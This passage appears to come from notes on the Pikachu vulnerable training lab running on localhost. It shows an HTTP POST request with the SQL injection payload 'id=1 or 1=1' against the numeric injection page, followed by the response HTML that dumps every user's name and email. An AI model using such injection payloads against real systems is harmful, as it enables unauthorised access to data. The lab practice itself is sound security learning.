 Referer: http://127.0.0.1/pikachu/pikachu-master/vul/sqli/sqli_id.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1
Connection: close
Cookie: PHPSESSID=2qf531nvqo6d0oddsfr3qir9k1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
id=1 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,vince <br />your email is: vince@pikachu.com</p><p class='notice'>hello,allen <br />your email is: allen@pikachu.com</p><p class='notice'>hello,kobe <br />your email is:
kobe@pikachu.com</p><p class='notice'>hello,grady <br />your email is: grady@pikachu.com</p><p class='notice'>hello,kevin <br />your email is: kevin@pikachu.com</p><p class='notice'>hello,lucy <br
/>your email is: lucy@pikachu.com</p><p class='notice'>hello,lili <br />your email is: lili@pikachu.com</p> </div>
</div><!-- / page-content -->